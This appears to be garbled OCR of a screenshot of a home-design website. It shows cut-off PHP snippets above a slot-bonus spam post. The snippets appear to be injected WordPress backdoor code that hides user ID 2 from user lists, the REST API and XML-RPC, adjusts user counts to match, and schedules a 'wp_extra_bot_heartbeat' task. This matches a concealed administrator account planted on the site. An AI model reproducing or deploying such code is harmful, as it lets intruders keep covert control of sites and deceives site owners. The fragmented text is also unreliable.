
$exclude[] = 2; $args['exclude'] = array_unique( array_map( 'intval', $e
( preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new WP_Error(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 2;
} ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; 
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_sin
noop } );
Skip
to
VETENIM
content
Kami Memberikan Informasi Desain Proper
Home
DESAIN RUMAH
INTERI
VETENIM
Slot Bonus Privo di Intricato L
By
anastasya
Posted on
August 7, 2026
Gli Aspetti da riconoscere laddove si sc